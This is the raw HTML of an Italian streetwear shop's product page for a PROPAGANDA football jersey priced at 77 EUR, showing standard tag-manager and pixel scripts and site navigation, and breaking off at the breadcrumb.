

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://freeridestreetshop.com/t-shirt/3919-propaganda-fc-maglia-calcio.html
body_size: 21917
content:
<!DOCTYPE HTML> <!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="it-it"><![endif]--> <!--[if IE 7]><html class="no-js lt-ie9 lt-ie8 ie7" lang="it-it"><![endif]--> <!--[if IE 8]><html class="no-js lt-ie9 ie8" lang="it-it"><![endif]--> <!--[if gt IE 8]><html class="no-js ie9" lang="it-it"><![endif]--><html lang="it-it"><head><meta charset="utf-8" /><title>PROPAGANDA fc maglia calcio - Freeride Street Shop</title> <script data-keepinline="true">var ajaxGetProductUrl = '//freeridestreetshop.com/module/cdc_googletagmanager/async';
    var ajaxShippingEvent = 1;
    var ajaxPaymentEvent = 1;

/* datalayer */
dataLayer = window.dataLayer || [];
    let cdcDatalayer = {"pageCategory":"product","event":"view_item","ecommerce":{"currency":"EUR","items":[{"item_name":"PROPAGANDA fc maglia calcio","item_id":"3919-8406","price":"77","price_tax_exc":"63.12","price_tax_inc":"77","item_brand":"PROPAGANDA","item_category":"Uomo","item_category2":"Abbigliamento","item_category3":"T-Shirt","item_variant":"L","quantity":1,"google_business_vertical":"retail"}],"value":"77"},"google_tag_params":{"ecomm_pagetype":"product","ecomm_prodid":"3919-8406","ecomm_totalvalue":77,"ecomm_totalvalue_tax_exc":63.12,"ecomm_category":"Uomo/Abbigliamento/T-Shirt"}};
    dataLayer.push(cdcDatalayer);

/* call to GTM Tag */
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5FVK2VJZ');

/* async call to avoid cache system for dynamic data */
var cdcgtmreq = new XMLHttpRequest();
cdcgtmreq.onreadystatechange = function() {
    if (cdcgtmreq.readyState == XMLHttpRequest.DONE ) {
        if (cdcgtmreq.status == 200) {
          	var datalayerJs = cdcgtmreq.responseText;
            try {
                var datalayerObj = JSON.parse(datalayerJs);
                dataLayer = dataLayer || [];
                dataLayer.push(datalayerObj);
            } catch(e) {
               console.log("[CDCGTM] error while parsing json");
            }

                    }
        dataLayer.push({
          'event': 'datalayer_ready'
        });
    }
};
cdcgtmreq.open("GET", "//freeridestreetshop.com/module/cdc_googletagmanager/async?action=user" /*+ "?" + new Date().getTime()*/, true);
cdcgtmreq.setRequestHeader('X-Requested-With', 'XMLHttpRequest');
cdcgtmreq.send();</script> <meta name="description" content="Maglia da calcio. Stampa Crack all-over. Logo ricamato. Patch ricamata. 100% Poliestere microforato traspirante." /><meta name="generator" content="PrestaShop" /><meta name="robots" content="index,follow" /><meta name="viewport" content="initial-scale=1,user-scalable=no,maximum-scale=1,width=device-width"><meta name="apple-mobile-web-app-capable" content="yes" /><link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1729005912" /><img width=display:none;?1768388001" /><link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1729005912" /><img width=display:none;?1768388001" /><link rel="stylesheet" href="https://freeridestreetshop.com/themes/warehouse/cache/v_140_062ed8ae6b1928fe78b161b6d390e277_all.css" type="text/css" media="all" /><link rel="stylesheet" href="https://freeridestreetshop.com/themes/warehouse/cache/v_140_7594188f31029956b79080dad68c59f6_print.css" type="text/css" media="print" /><meta property="fb:app_id" content="56687687687" /><meta property="og:title" content="PROPAGANDA fc maglia calcio - Freeride Street Shop" /><meta property="og:description" content="Maglia da calcio. Stampa Crack all-over. Logo ricamato. Patch ricamata. 100% Poliestere microforato traspirante."/><meta property="og:site_name" content="Freeride Street Shop" /><meta property="og:url" content="https://freeridestreetshop.com/t-shirt/3919-propaganda-fc-maglia-calcio.html" /><meta property="og:locale" content="it_IT" /><meta property="og:type" content="product" /><meta property="og:image" content="https://freeridestreetshop.com/28469-large_default/propaganda-fc-maglia-calcio.jpg" /><meta property="og:image:width" content="200" /><meta property="og:image:height" content="200" /><?php /** * NOTICE OF LICENSE * * Smartsupp live chat - official plugin. Smartsupp is free live chat with visitor recording. * The plugin enables you to create a free account or sign in with existing one. Pre-integrated * customer info with WooCommerce (you will see names and emails of signed in webshop visitors). * Optional API for advanced chat box modifications. * * You must not modify, adapt or create derivative works of this source code * * @author Smartsupp * @copyright 2021 Smartsupp.com * @license GPL-2.0+ **/ ?> 
<script type="text/javascript"></script><script id="fabfacebookpixel_script" type="application/json">{
		"fabFacebookPixelAddToCartUrl": "https://freeridestreetshop.com/module/fabfacebookpixel/addtocart?ajax=1",
		"fabFacebookPixelExecutorUrl": "https://freeridestreetshop.com/module/fabfacebookpixel/executor?ajax=1",
		"facebookPixelId": "601236741101834",
		"isPixelEnabled": "1",
		"customerGroups": "Visitatore",
		"defaultCustomerGroup": "",
		"events": [
																				{
				"type": "ViewContent",
				"params": {
					"content_type": "product",
					"id_product": "3919",
					"content_ids": ["3919"],
					"content_name": "PROPAGANDA fc maglia calcio",
					"content_category": "T-Shirt",
					"value": "77.00",
					"canonical_url": "https://freeridestreetshop.com/t-shirt/3919-propaganda-fc-maglia-calcio.html",
					"description": "Art. - Maglia da calcio. Stampa Crack all-over. Logo ricamato. Patch ricamata. 100% Poliestere microforato traspirante.",
					"product_price": "77.00",
					"currency": "EUR",
					"customer_groups": "Visitatore",
					"default_customer_group": ""
				}
			},
																															{
				"type": "PageView",
				"params": {
					"customerGroups": "Visitatore",
					"defaultCustomerGroup": ""
				}
			}
			]
	}</script> <script type="application/ld+json">{
			"@context":"https://schema.org",
			"@type":"Product",
			"productID":"3919",
			"name":"PROPAGANDA fc maglia calcio",
			"description":"Art. - Maglia da calcio. Stampa Crack all-over. Logo ricamato. Patch ricamata. 100% Poliestere microforato traspirante.",
			"category":"",
			"url":"https://freeridestreetshop.com/t-shirt/3919-propaganda-fc-maglia-calcio.html",
			"image":"https://freeridestreetshop.com/28469/propaganda-fc-maglia-calcio.jpg",
			"brand":"PROPAGANDA",
			"gtin":"",
			"mpn":"",
			"offers": [
				{
					"@type": "Offer",
					"price": "77.00",
					"priceCurrency":"EUR",
					"itemCondition": "https://schema.org/NewCondition",
					"availability": "https://schema.org/InStock"
									}
			]
		}</script> <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,700" type="text/css" media="all" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=PT+Sans:400,700" type="text/css" media="all" /> <!--[if lt IE 9]> 
<script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script> 
<script src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script> <![endif]--> <!--[if lte IE 9]> 
<script src="https://freeridestreetshop.com/themes/warehouse/js/flexibility.js"></script> <![endif]--><meta property="og:title" content="PROPAGANDA fc maglia calcio - Freeride Street Shop"/><meta property="og:url" content="http://freeridestreetshop.com/t-shirt/3919-propaganda-fc-maglia-calcio.html"/><meta property="og:site_name" content="Freeride Street Shop"/><meta property="og:description" content="Maglia da calcio. Stampa Crack all-over. Logo ricamato. Patch ricamata. 100% Poliestere microforato traspirante."><meta property="og:type" content="product"><meta property="og:image" content="https://freeridestreetshop.com/28469-large_default/propaganda-fc-maglia-calcio.jpg">  </head><body id="product" class="not-index product product-3919 product-propaganda-fc-maglia-calcio category-41 category-t-shirt hide-left-column hide-right-column lang_it "> <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5FVK2VJZ" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>  <div id="page"><div class="header-container alt-cart"> <header id="header"><div class="banner"><div class="container"><div class="row"></div></div></div><div class="nav"><div class="container"><div class="row"> <nav><ul id="header_links" class="clearfix"><li><a href="#">Spedizione Gratuita da 50 euro</a></li><li><a href="#">Reso Gratuito!</a></li></ul><form method="post" action="//freeridestreetshop.com/confronto-prodotti" class="compare-form"> <button type="submit" class="bt_compare" disabled="disabled"> <span><i class="icon-random"></i> Confronta <span class="rtlhidden">(<span class="total-compare-val">0</span>)</span></span> </button> <input type="hidden" name="compare_product_count" class="compare_product_count" value="0" /> <input type="hidden" name="compare_product_list" class="compare_product_list" value="" /></form> </nav></div></div></div><div><div class="container container-header"><div id="desktop-header" class="desktop-header"><div class="row"><div id="header_logo" class="col-xs-12 col-sm-4 col-sm-push-4 centered-logo "><a href="https://freeridestreetshop.com/" title="Freeride Street Shop"> <img class="logo img-responsive replace-2xlogo" src="https://freeridestreetshop.com/img/freeride-street-shop-logo-1550675542.jpg" width="382" height="247" alt="Freeride Street Shop" /> </a></div><div id="search_block_top_content" class="col-xs-12 col-sm-4 col-sm-pull-4 disable_center"><div class="iqitsearch-inner"><div id="search_block_top" class="search_block_top iqit-search" ><form method="get" action="//freeridestreetshop.com/ricerca" id="searchbox"> <input type="hidden" name="controller" value="search" /> <input type="hidden" name="orderby" value="position" /> <input type="hidden" name="orderway" value="desc" /><div class="search_query_container search-w-selector"><div class="search-cat-selector"><select class="form-control search-cat-select" name="search_query_cat"><option value="0">Tutto</option><option value="16"> Uomo</option><option value="17"> - - Calzature</option><option value="18"> - - Abbigliamento</option><option value="19"> - - Intimo</option><option value="20"> - - Accessori</option><option value="21"> Skate</option><option value="59"> - - Skate Assemblati</option><option value="60"> - - Cuscinetti</option><option value="61"> - - Skate Cruiser e Longboard</option><option value="62"> - - Ruote</option><option value="63"> - - Truck</option><option value="64"> - - Viti, Grip e Accessori</option><option value="65"> - - Tavole</option><option value="58"> Wakeboard</option><option value="67"> - - T-Shirt</option><option value="68"> - - Life Jacket</option><option value="69"> - - Mute, Ponchi e Accessori</option><option value="70"> - - Scarponi</option><option value="72"> - - Tavole</option><option value="74"> - - Caschi Wake</option><option value="78"> - - wakeskate</option> </select></div> <input class="search_query form-control" type="text" id="search_query_top" name="search_query" placeholder="Cerca" value="" /> <button type="submit" name="submit_search" class="button-search"> <span>Cerca</span> </button></div></form></div></div></div><div id="shopping_cart_container" class="col-xs-12 col-sm-4 clearfix"><div class="shopping_cart"> <a href="https://freeridestreetshop.com/ordine" title="Vedi il mio carrello" rel="nofollow"> <span class="cart_name">Carrello</span><div class="more_info"> <span class="ajax_cart_quantity unvisible">0</span> <span class="ajax_cart_product_txt unvisible">Prodotto:</span> <span class="ajax_cart_product_txt_s unvisible">Prodotti:</span> <span class="ajax_cart_total unvisible"> </span> <span class="ajax_cart_no_product">(vuoto)</span></div> </a><div class="cart_block block exclusive"><div class="block_content"><div class="cart_block_list"><p class="cart_block_no_products"> Nessun prodotto</p><div class="cart-prices"><div class="cart-prices-line first-line"> <span class="price cart_block_shipping_cost ajax_cart_shipping_cost unvisible"> Da determinare </span> <span class="unvisible"> Spedizione </span></div><div class="cart-prices-line last-line"> <span class="price cart_block_total ajax_block_cart_total">0,00 €</span> <span>Totale</span></div></div><p class="cart-buttons"> <a id="button_order_cart" class="btn btn-default button button-medium" href="https://freeridestreetshop.com/ordine" title="Pagamento" rel="nofollow"> <span> Pagamento<i class="icon-chevron-right right"></i> </span> </a></p></div></div></div></div></div><div id="layer_cart"><div class="layer_cart_title col-xs-12"><h5> <i class="icon-check"></i> Prodotto aggiunto al tuo carrello</h5></div><div class="clearfix" ><div class="layer_cart_product col-xs-12 col-md-6"> <span class="cross" title="Chiudi finestra"></span><div class="product-image-container layer_cart_img"></div><div class="layer_cart_product_info"> <span id="layer_cart_product_title" class="product-name"></span> <span id="layer_cart_product_attributes"></span><div> Quantità <span id="layer_cart_product_quantity"></span></div><div> <strong>Totale <span id="layer_cart_product_price"></span></strong></div></div></div><div class="layer_cart_cart col-xs-12 col-md-6"><h5 class="overall_cart_title"> <span class="ajax_cart_product_txt_s unvisible"> Ci sono <span class="ajax_cart_quantity">0</span> articoli nel tuo carrello. </span> <span class="ajax_cart_product_txt "> Il tuo carrello contiene un oggetto. </span></h5><div class="layer_cart_row"> Totale prodotti <span class="ajax_block_products_total"> </span></div><div class="layer_cart_row ajax_shipping-container"> <strong class="dark unvisible"> Totale spedizione&nbsp; </strong> <span class="ajax_cart_shipping_cost unvisible"> Da determinare </span></div><div class="layer_cart_row"> <strong> Totale <span class="ajax_block_cart_total"> </span> </strong></div></div></div><div class="button-container clearfix"><div class="pull-right"> <span class="continue btn btn-default" title="Continua lo shopping"> <span> <i class="icon-chevron-left left"></i> Continua lo shopping </span> </span> <a class="btn btn-default button button-medium" href="https://freeridestreetshop.com/ordine" title="Procedi con il checkout" rel="nofollow"> <span> Procedi con il checkout <i class="icon-chevron-right right"></i> </span> </a></div></div><div class="crossseling"></div></div><div class="layer_cart_overlay"></div><div class="iqitfreedeliverycount iqitfreedeliverycount-detach hidden-detach clearfix "><div clas="fd-table"><div class="ifdc-icon fd-table-cell"><i class="icon icon-truck"></i></div><div class="ifdc-remaining fd-table-cell">Spend <span class="ifdc-remaining-price">50,00 €</span> more and get Free Shipping!</div></div></div><div class="header_user_info col-xs-12 col-sm-4"> <a class="login" href="https://freeridestreetshop.com/account" rel="nofollow" title="Login to your customer account"> <i class="icon-signin"></i> Accedi </a></div><div class="iqitmegamenu-wrapper col-xs-12 cbp-hor-width-1 clearfix"><div id="iqitmegamenu-horizontal" class="iqitmegamenu cbp-sticky-transparent" role="navigation"><div class="container"> <nav id="cbp-hrmenu" class="cbp-hrmenu cbp-horizontal cbp-hrsub-narrow cbp-fade-slide-top cbp-submenu-notarrowed cbp-submenu-notarrowed cbp-menu-centered "><ul><li class="cbp-hrmenu-tab cbp-hrmenu-tab-1 cbp-onlyicon"> <a href="https://freeridestreetshop.com/" ><span class="cbp-tab-title"> <i class="icon-home cbp-mainlink-icon"></i> </span> </a></li><li class="cbp-hrmenu-tab cbp-hrmenu-tab-3 "> <a role="button" class="cbp-empty-mlink"><span class="cbp-tab-title"> Abbigliamento <i class="icon-angle-down cbp-submenu-aindicator"></i></span> <span class="cbp-triangle-container"><span class="cbp-triangle-top"></span><span class="cbp-triangle-top-back"></span></span> </a><div class="cbp-hrsub col-xs-7"><div class="cbp-hrsub-inner"><div class="row menu_row menu-element first_rows menu-element-id-1"><div class="col-xs-4 cbp-menu-column cbp-menu-element menu-element-id-2 " ><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"> <a href="https://freeridestreetshop.com/18-abbigliamento" class="cbp-column-title cbp-category-title">Abbigliamento</a><ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"> <a href="https://freeridestreetshop.com/33-camicie-manica-corta">Camicie Manica Corta</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://freeridestreetshop.com/34-canotte">Canotte</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://freeridestreetshop.com/35-felpe">Felpe</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://freeridestreetshop.com/36-giubbini">Giubbini</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://freeridestreetshop.com/38-maglieria">Maglieria</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://freeridestreetshop.com/39-jeanspantaloni">Jeans/Pantaloni</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://freeridestreetshop.com/40-short">Short</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://freeridestreetshop.com/41-t-shirt">T-Shirt</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://freeridestreetshop.com/71-boardshort-e-costumi">Boardshort e Costumi</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://freeridestreetshop.com/73-camicie-manica-lunga">Camicie Manica Lunga</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://freeridestreetshop.com/77-mascherine-di-protezione-individuale">Mascherine di protezione individuale</a></div></li></ul></div></div></div></div><div class="col-xs-4 cbp-menu-column cbp-menu-element menu-element-id-4 " ><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"> <a href="https://freeridestreetshop.com/20-accessori" class="cbp-column-title cbp-category-title">Accessori</a><ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"> <a href="https://freeridestreetshop.com/47-capsbeanieguantiscaldacollo">Caps,Beanie,guanti,scaldacollo</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://freeridestreetshop.com/48-cinture">Cinture</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://freeridestreetshop.com/49-occhiali">Occhiali</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://freeridestreetshop.com/50-portafogli">Portafogli</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://freeridestreetshop.com/51-sacche-zaini-e-marsupi">Sacche, Zaini e Marsupi</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://freeridestreetshop.com/57-scaldacollo">Scaldacollo</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://freeridestreetshop.com/76-gadget-funko-pop-svegliebearbrickgunpla-e-cultura-pop">Gadget, Funko-Pop, Sveglie,bearbrick,gunpla e Cultura Pop</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://freeridestreetshop.com/79-gioellibraccialicollaneorecchiniaporro">Gioelli,bracciali,collane,orecchini(Aporro)</a></div></li></ul></div></div></div></div><div class="col-xs-4 cbp-menu-column cbp-menu-element menu-element-id-5 " ><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"> <a href="https://freeridestreetshop.com/19-intimo" class="cbp-column-title cbp-category-title">Intimo</a><ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"> <a href="https://freeridestreetshop.com/54-boxer">Boxer</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://freeridestreetshop.com/55-calze">Calze</a></div></li></ul></div></div></div></div></div></div></div></li><li class="cbp-hrmenu-tab cbp-hrmenu-tab-5 "> <a href="https://freeridestreetshop.com/17-calzature" ><span class="cbp-tab-title"> Calzature <i class="icon-angle-down cbp-submenu-aindicator"></i></span> <span class="cbp-triangle-container"><span class="cbp-triangle-top"></span><span class="cbp-triangle-top-back"></span></span> </a><div class="cbp-hrsub col-xs-3"><div class="cbp-hrsub-inner"><div class="row menu_row menu-element first_rows menu-element-id-1"><div class="col-xs-12 cbp-menu-column cbp-menu-element menu-element-id-2 " ><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"> <a href="https://freeridestreetshop.com/75-ciabatte-e-infradito" class="cbp-column-title cbp-category-title">Ciabatte e Infradito</a></div></div></div></div></div></div></div></li><li class="cbp-hrmenu-tab cbp-hrmenu-tab-4 "> <a href="https://freeridestreetshop.com/21-skate" ><span class="cbp-tab-title"> Skate <i class="icon-angle-down cbp-submenu-aindicator"></i></span> <span class="cbp-triangle-container"><span class="cbp-triangle-top"></span><span class="cbp-triangle-top-back"></span></span> </a><div class="cbp-hrsub col-xs-5"><div class="cbp-hrsub-inner"><div class="row menu_row menu-element first_rows menu-element-id-1"><div class="col-xs-6 cbp-menu-column cbp-menu-element menu-element-id-2 " ><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"> <a href="https://freeridestreetshop.com/59-skate-assemblati" class="cbp-column-title cbp-category-title">Skate Assemblati</a></div><div class="col-xs-12"> <a href="https://freeridestreetshop.com/60-cuscinetti" class="cbp-column-title cbp-category-title">Cuscinetti</a></div><div class="col-xs-12"> <a href="https://freeridestreetshop.com/61-skate-cruiser-e-longboard" class="cbp-column-title cbp-category-title">Skate Cruiser e Longboard</a></div><div class="col-xs-12"> <a href="https://freeridestreetshop.com/62-ruote" class="cbp-column-title cbp-category-title">Ruote</a></div></div></div></div><div class="col-xs-6 cbp-menu-column cbp-menu-element menu-element-id-3 " ><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"> <a href="https://freeridestreetshop.com/63-truck" class="cbp-column-title cbp-category-title">Truck</a></div><div class="col-xs-12"> <a href="https://freeridestreetshop.com/64-viti-grip-e-accessori" class="cbp-column-title cbp-category-title">Viti, Grip e Accessori</a></div><div class="col-xs-12"> <a href="https://freeridestreetshop.com/65-tavole" class="cbp-column-title cbp-category-title">Tavole</a></div></div></div></div></div></div></div></li><li class="cbp-hrmenu-tab cbp-hrmenu-tab-6 "> <a href="https://freeridestreetshop.com/58-wakeboard" ><span class="cbp-tab-title"> Wakeboard <i class="icon-angle-down cbp-submenu-aindicator"></i></span> <span class="cbp-triangle-container"><span class="cbp-triangle-top"></span><span class="cbp-triangle-top-back"></span></span> </a><div class="cbp-hrsub col-xs-6"><div class="cbp-hrsub-inner"><div class="row menu_row menu-element first_rows menu-element-id-1"><div class="col-xs-4 cbp-menu-column cbp-menu-element menu-element-id-2 " ><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"> <a href="https://freeridestreetshop.com/67-t-shirt" class="cbp-column-title cbp-category-title">T-Shirt</a></div><div class="col-xs-12"> <a href="https://freeridestreetshop.com/68-life-jacket" class="cbp-column-title cbp-category-title">Life Jacket</a></div></div></div></div><div class="col-xs-4 cbp-menu-column cbp-menu-element menu-element-id-3 " ><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"> <a href="https://freeridestreetshop.com/69-mute-ponchi-e-accessori" class="cbp-column-title cbp-category-title">Mute, Ponchi e Accessori</a></div><div class="col-xs-12"> <a href="https://freeridestreetshop.com/70-scarponi" class="cbp-column-title cbp-category-title">Scarponi</a></div></div></div></div><div class="col-xs-4 cbp-menu-column cbp-menu-element menu-element-id-4 " ><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"> <a href="https://freeridestreetshop.com/72-tavole" class="cbp-column-title cbp-category-title">Tavole</a></div><div class="col-xs-12"> <a href="https://freeridestreetshop.com/74-caschi-wake" class="cbp-column-title cbp-category-title">Caschi Wake</a></div></div></div></div></div></div></div></li><li class="cbp-hrmenu-tab cbp-hrmenu-tab-7 "> <a href="http://freeridestreetshop.com/blog/" ><span class="cbp-tab-title"> Blog</span> </a></li></ul> </nav></div><div id="iqitmegamenu-mobile"><div id="iqitmegamenu-shower" class="clearfix"><div class="container"><div class="iqitmegamenu-icon"><i class="icon-reorder"></i></div> <span>Menu</span></div></div><div class="cbp-mobilesubmenu"><div class="container"><ul id="iqitmegamenu-accordion" class="cbp-spmenu cbp-spmenu-vertical cbp-spmenu-left"><li id="cbp-close-mobile"><i class="icon-chevron-left"></i> Hide</li><li><a href="https://freeridestreetshop.com/" title="Home">Home</a></li><li><a href="https://freeridestreetshop.com/18-abbigliamento" title="Abbigliamento">Abbigliamento</a><ul><li><a href="https://freeridestreetshop.com/33-camicie-manica-corta" title="Camicie Manica Corta">Camicie Manica Corta</a></li><li><a href="https://freeridestreetshop.com/34-canotte" title="Canotte">Canotte</a></li><li><a href="https://freeridestreetshop.com/35-felpe" title="Felpe">Felpe</a></li><li><a href="https://freeridestreetshop.com/36-giubbini" title="Giubbini">Giubbini</a></li><li><a href="https://freeridestreetshop.com/38-maglieria" title="Maglieria">Maglieria</a></li><li><a href="https://freeridestreetshop.com/39-jeanspantaloni" title="Jeans/Pantaloni">Jeans/Pantaloni</a></li><li><a href="https://freeridestreetshop.com/40-short" title="Short">Short</a></li><li><a href="https://freeridestreetshop.com/41-t-shirt" title="T-Shirt">T-Shirt</a></li><li><a href="https://freeridestreetshop.com/71-boardshort-e-costumi" title="Boardshort e Costumi">Boardshort e Costumi</a></li><li><a href="https://freeridestreetshop.com/73-camicie-manica-lunga" title="Camicie Manica Lunga">Camicie Manica Lunga</a></li><li><a href="https://freeridestreetshop.com/77-mascherine-di-protezione-individuale" title="Mascherine di protezione individuale">Mascherine di protezione individuale</a></li></ul></li><li><a href="https://freeridestreetshop.com/19-intimo" title="Intimo">Intimo</a><ul><li><a href="https://freeridestreetshop.com/54-boxer" title="Boxer">Boxer</a></li><li><a href="https://freeridestreetshop.com/55-calze" title="Calze">Calze</a></li></ul></li><li><a href="https://freeridestreetshop.com/20-accessori" title="Accessori">Accessori</a><ul><li><a href="https://freeridestreetshop.com/47-capsbeanieguantiscaldacollo" title="Caps,Beanie,guanti,scaldacollo">Caps,Beanie,guanti,scaldacollo</a></li><li><a href="https://freeridestreetshop.com/48-cinture" title="Cinture">Cinture</a></li><li><a href="https://freeridestreetshop.com/49-occhiali" title="Occhiali">Occhiali</a></li><li><a href="https://freeridestreetshop.com/50-portafogli" title="Portafogli">Portafogli</a></li><li><a href="https://freeridestreetshop.com/51-sacche-zaini-e-marsupi" title="Sacche, Zaini e Marsupi">Sacche, Zaini e Marsupi</a></li><li><a href="https://freeridestreetshop.com/57-scaldacollo" title="Scaldacollo">Scaldacollo</a></li><li><a href="https://freeridestreetshop.com/76-gadget-funko-pop-svegliebearbrickgunpla-e-cultura-pop" title="Gadget, Funko-Pop, Sveglie,bearbrick,gunpla e Cultura Pop">Gadget, Funko-Pop, Sveglie,bearbrick,gunpla e Cultura Pop</a></li><li><a href="https://freeridestreetshop.com/79-gioellibraccialicollaneorecchiniaporro" title="Gioelli,bracciali,collane,orecchini(Aporro)">Gioelli,bracciali,collane,orecchini(Aporro)</a></li></ul></li><li><a href="https://freeridestreetshop.com/17-calzature" title="Calzature">Calzature</a><ul><li><a href="https://freeridestreetshop.com/75-ciabatte-e-infradito" title="Ciabatte e Infradito">Ciabatte e Infradito</a></li></ul></li><li><a href="https://freeridestreetshop.com/21-skate" title="Skate">Skate</a><ul><li><a href="https://freeridestreetshop.com/59-skate-assemblati" title="Skate Assemblati">Skate Assemblati</a></li><li><a href="https://freeridestreetshop.com/60-cuscinetti" title="Cuscinetti">Cuscinetti</a></li><li><a href="https://freeridestreetshop.com/61-skate-cruiser-e-longboard" title="Skate Cruiser e Longboard">Skate Cruiser e Longboard</a></li><li><a href="https://freeridestreetshop.com/62-ruote" title="Ruote">Ruote</a></li><li><a href="https://freeridestreetshop.com/63-truck" title="Truck">Truck</a></li><li><a href="https://freeridestreetshop.com/64-viti-grip-e-accessori" title="Viti, Grip e Accessori">Viti, Grip e Accessori</a></li><li><a href="https://freeridestreetshop.com/65-tavole" title="Tavole">Tavole</a></li></ul></li><li><a href="https://freeridestreetshop.com/58-wakeboard" title="Wakeboard">Wakeboard</a><ul><li><a href="https://freeridestreetshop.com/67-t-shirt" title="T-Shirt">T-Shirt</a></li><li><a href="https://freeridestreetshop.com/68-life-jacket" title="Life Jacket">Life Jacket</a></li><li><a href="https://freeridestreetshop.com/69-mute-ponchi-e-accessori" title="Mute, Ponchi e Accessori">Mute, Ponchi e Accessori</a></li><li><a href="https://freeridestreetshop.com/70-scarponi" title="Scarponi">Scarponi</a></li><li><a href="https://freeridestreetshop.com/72-tavole" title="Tavole">Tavole</a></li><li><a href="https://freeridestreetshop.com/74-caschi-wake" title="Caschi Wake">Caschi Wake</a></li><li><a href="https://freeridestreetshop.com/78-wakeskate" title="wakeskate">wakeskate</a></li></ul></li><li><a href="http://freeridestreetshop.com/blog/" title="Blog">Blog</a></li></ul></div></div><div id="cbp-spmenu-overlay" class="cbp-spmenu-overlay"></div></div></div></div></div></div><div class="mobile-condensed-header mobile-style mobile-style1 mobile-search-expanded"><div id="mh-sticky" class="not-sticked"><div class="mobile-main-wrapper"><div class="mobile-main-bar"><div class="mh-button mh-menu"> <span id="mh-menu"><i class="icon-reorder mh-icon"></i></span></div><div class="mh-button mh-search"> <span id="mh-search" data-mh-search="1"><i class="icon-search mh-icon"></i></span></div><div class="mobile-h-logo"> <a href="https://freeridestreetshop.com/" title="Freeride Street Shop"> <img class="logo img-responsive replace-2xlogo" src="https://freeridestreetshop.com/img/freeride-street-shop-logo-1550675542.jpg" width="382" height="247" alt="Freeride Street Shop" /> </a></div><div class="mh-button mh-user"> <span id="mh-user"><i class="icon-user mh-icon "></i></span><div class="mh-drop"><p>Please login or create account</p><ul><li><a href="https://freeridestreetshop.com/account" title="Log in" rel="nofollow">Log in/Create account</a></li></ul></div></div><div id="mh-cart-wrapper" class="mh-button mh-cart"> <span id="mh-cart"> <i class="icon-shopping-cart mh-icon "></i> </span></div></div></div><div class="mh-dropdowns"><div class="mh-drop mh-search-drop"><div class="search_block_top mh-search-module"><form method="get" action="//freeridestreetshop.com/ricerca"> <input type="hidden" name="controller" value="search" /> <input type="hidden" name="orderby" value="position" /> <input type="hidden" name="orderway" value="desc" /><div class="search_query_container search-w-selector"><div class="search-cat-selector"><select class="form-control search-cat-select" name="search_query_cat"><option value="0">Tutto</option><option value="16"> Uomo</option><option value="17"> - - Calzature</option><option value="18"> - - Abbigliamento</option><option value="19"> - - Intimo</option><option value="20"> - - Accessori</option><option value="21"> Skate</option><option value="59"> - - Skate Assemblati</option><option value="60"> - - Cuscinetti</option><option value="61"> - - Skate Cruiser e Longboard</option><option value="62"> - - Ruote</option><option value="63"> - - Truck</option><option value="64"> - - Viti, Grip e Accessori</option><option value="65"> - - Tavole</option><option value="58"> Wakeboard</option><option value="67"> - - T-Shirt</option><option value="68"> - - Life Jacket</option><option value="69"> - - Mute, Ponchi e Accessori</option><option value="70"> - - Scarponi</option><option value="72"> - - Tavole</option><option value="74"> - - Caschi Wake</option><option value="78"> - - wakeskate</option> </select></div><input class="search_query form-control" type="text" name="search_query" placeholder="Cerca" value="" /></div> <button type="submit" name="submit_search" class="button-search"> <span>Cerca</span> </button></form></div></div></div></div></div></div></div><div class="fw-pseudo-wrapper"><div class="desktop-header"></div></div> </header></div><div class="breadcrumb clearfix fullwidth-breadcrumb"><div class="container"> <a class="home" href="https://freeridestreetshop.com/" title="Torna alla Home"><i class="icon-home"></i></a> <span class="navigation-pipe">&gt;</span> <span class="navigation_page"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://freeridestreetshop.com/16-uomo" title="Uomo" 